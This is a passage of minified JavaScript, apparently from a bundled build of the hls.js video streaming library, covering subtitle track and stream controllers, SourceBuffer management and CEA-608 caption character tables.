t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(a.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(a.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u.startLoad=function(){this.stopLoad(),this.state=Pt,this.setInterval(500),this.tick()},u.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},u.onLevelLoaded=function(t,e){this.mainDetails=e.details},u.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Pt,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r)}}},u.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=i-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,k.b.SUBTITLE)}},u.onError=function(t,e){var r,i=e.frag;i&&i.type===k.b.SUBTITLE&&(null!==(r=this.fragCurrent)&&void 0!==r&&r.loader&&this.fragCurrent.loader.abort(),this.state=Pt)},u.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.tracksBuffered=[],this.levels=i.map((function(t){return new j(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){r.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},u.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?(this.mediaBuffer=this.mediaBufferTimeRanges,this.setInterval(500)):this.mediaBuffer=null}else this.clearInterval()},u.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,i.live||null!==(r=o.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(i.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(i,o.details)&&u&&z(i,u.start);else i.hasProgramDateTime&&l.hasProgramDateTime?gt(i,l):u&&z(i,u.start)}if(o.details=i,this.levelLastLoaded=n,this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===Pt)mt(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},u._handleFragmentLoadComplete=function(t){var e=t.frag,r=t.payload,i=e.decryptdata,n=this.hls;if(!this.fragContextChanged(e)&&r&&r.byteLength>0&&i&&i.key&&i.iv&&"AES-128"===i.method){var s=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(r),i.key.buffer,i.iv.buffer).then((function(t){var r=performance.now();n.trigger(a.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:s,tdecrypt:r}})}))}},u.doTick=function(){if(this.media){if(this.state===Pt){var t,e=this.currentTrackId,r=this.levels;if(!r.length||!r[e]||!r[e].details)return;var i=r[e].details,n=i.targetduration,s=this.config,l=this.media,u=lt.bufferedInfo(this.mediaBufferTimeRanges,l.currentTime-n,s.maxBufferHole),h=u.end;if(u.len>this.getMaxBufferLength()+n)return;var d,c=i.fragments,f=c.length,g=i.edge,v=this.fragPrevious;if(h<g){var p=s.maxFragLookUpTolerance;v&&i.hasProgramDateTime&&(d=pt(c,v.endProgramDateTime,p)),d||!(d=mt(v,c,h,p))&&v&&v.start<c[0].start&&(d=c[0])}else d=c[f-1];null!==(t=d)&&void 0!==t&&t.encrypted?(o.b.log("Loading key for "+d.sn),this.state=Mt,this.hls.trigger(a.a.KEY_LOADING,{frag:d})):d&&this.fragmentTracker.getState(d)===tt.NOT_LOADED&&this.loadFragment(d,i,h)}}else this.state=Pt},u.loadFragment=function(e,r,i){this.fragCurrent=e,t.prototype.loadFragment.call(this,e,r,i)},n=i,(s=[{key:"mediaBufferTimeRanges",get:function(){return this.tracksBuffered[this.currentTrackId]||[]}}])&&ve(n.prototype,s),l&&ve(n,l),i}(Yt);function ye(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Te(t,e){return(Te=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function be(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"===i.kind&&i.label&&e.push(t[r])}return e}var Ee,Se=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r.subtitleDisplay=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Te(e,r);var n,s,o,l=i.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(a.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(a.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),be(this.media.textTracks).forEach((function(t){x(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,s))}else this.warn("Invalid subtitle track id "+r)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId];if(this.groupId!==r){var i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,n=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=n;var s=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r;var o={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(a.a.SUBTITLE_TRACKS_UPDATED,o),-1!==s&&this.setSubtitleTrack(s,i)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},l.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===k.a.SUBTITLE_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+r),this.hls.trigger(a.a.SUBTITLE_TRACK_LOADING,{url:n,id:r,groupId:i,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,r=this.media,i=this.subtitleDisplay,n=this.trackId;if(r){var a=be(r.textTracks),s=a.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(a).forEach((function(t){t.mode="disabled"}));else{var o=s[n];o&&(o.mode="disabled")}var l=s[t];l&&(l.mode=i?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(r=i[t])&&void 0!==r&&r.details)||t<-1||t>=i.length)){this.clearTimer();var n=i[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,n){var s=n.id,o=n.groupId,l=void 0===o?"":o,u=n.name,h=n.type,d=n.url;this.hls.trigger(a.a.SUBTITLE_TRACK_SWITCH,{id:s,groupId:l,name:u,type:h,url:d});var c=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(a.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=be(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},n=i,(s=[{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&ye(n.prototype,s),o&&ye(n,o),i}(Q),Le=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],n=r[t];if(n.length){var a=n[0];try{a.execute()}catch(e){o.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),i&&i.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Ae=qt(),Re=/([ha]vc.)(?:\.[^.,]+)+/,De=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,r=e.media,i=e.mediaSource;o.b.log("[buffer-controller]: Media source opened"),r&&(e.updateMediaElementDuration(),t.trigger(a.a.MEDIA_ATTACHED,{media:r})),i&&i.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){o.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){o.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.BUFFER_RESET,this.onBufferReset,this),t.on(a.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(a.a.BUFFER_EOS,this.onBufferEos,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(a.a.FRAG_PARSED,this.onFragParsed,this),t.on(a.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.BUFFER_RESET,this.onBufferReset,this),t.off(a.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(a.a.BUFFER_EOS,this.onBufferEos,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(a.a.FRAG_PARSED,this.onFragParsed,this),t.off(a.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Le(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,o.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Ae){var i=this.mediaSource=new Ae;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(o.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){o.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):o.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(a.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){o.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.codec,o=a.levelCodec,l=a.container;if((n.levelCodec||n.codec).replace(Re,"$1")!==(o||s).replace(Re,"$1")){var u=l+";codecs="+(o||s);r.appendChangeType(t,u)}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(o.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){o.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,l=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=l.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),b={execute:function(){if(g.executeStart=self.performance.now(),T){var t=r.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(o.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}r.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=lt.getBuffered(e[n]);r.appendError=0,r.hls.trigger(a.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:i})},onError:function(t){o.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:s.b.MEDIA_ERROR,parent:d.type,details:s.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=s.a.BUFFER_FULL_ERROR:(r.appendError++,e.details=s.a.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(o.b.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(a.a.ERROR,e)}};n.append(b,h)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(a.a.BUFFER_FLUSHED,{type:t})},onError:function(e){o.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,s=[],l=n?n.elementaryStreams:i.elementaryStreams;l[u.a.AUDIOVIDEO]?s.push("audiovideo"):(l[u.a.AUDIO]&&s.push("audio"),l[u.a.VIDEO]&&s.push("video"));0===s.length&&o.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(a.a.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),s)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return e.type&&e.type!==i||n&&!n.ended&&(n.ended=!0,o.b.log("[buffer-controller]: "+i+" sourceBuffer now EOS")),t&&!(n&&!n.ended)}),!0)&&this.blockBuffers((function(){var t=r.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var s=this.getSourceBufferTypes();if(s.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(n.a)(o)&&!(o<0)){var l=r.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;s.forEach((function(r){var n=i[r];if(n){var s=lt.getBuffered(n);s.length>0&&d>s.start(0)&&(t.trigger(a.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(a.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(a.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:r}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,a=t.fragments[0].start+t.totalduration,s=r.duration,l=Object(n.a)(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(o.b.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(a>l&&a>s||!Object(n.a)(s))&&(o.b.log("[buffer-controller]: Updating Media Source duration to "+a.toFixed(3)),i.duration=a)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(0===n.length)return void this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});n.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");var i=0;for(var n in t)if(!e[n]){var l=t[n];if(!l)throw Error("source buffer exists for track "+n+", however track does not");var u=l.levelCodec||l.codec,h=l.container+";codecs="+u;o.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[n]=r.addSourceBuffer(h),c=n;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[n]={buffer:d,codec:u,container:l.container,levelCodec:l.levelCodec,id:l.id},i++}catch(t){o.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}i&&this.hls.trigger(a.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){o.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_APPENDING_ERROR,fatal:!1});var r=this.operationQueue.current(t);r&&r.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,a=this.mediaSource,s=this.operationQueue,l=this.sourceBuffer[t];if(!i||!a||!l)return o.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(n.a)(i.duration)?i.duration:1/0,h=Object(n.a)(a.duration)?a.duration:1/0,d=Math.max(0,e),c=Math.min(r,u,h);c>d?(o.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),l.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return o.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return o.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),ke={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},_e=function(t){var e=t;return ke.hasOwnProperty(t)&&(e=ke[t]),String.fromCharCode(e)},Ie={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ce={17:2,18:4,21:6,22:8,23:10,19:13,20:15},we={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Oe={25:2,26:4,29:6,30:8,31:10,27:13,28:15},xe=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Ee||(Ee={}));var Pe=function(){function t(){this.time=null,this.verboseLevel=Ee.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&o.b.log(this.time+" ["+t+"] "+e)},t}(),Me=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Fe=function(){function t(t,e,r,i,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Ne=function(){function t(t,e,r,i,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Fe(e,r,i,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" 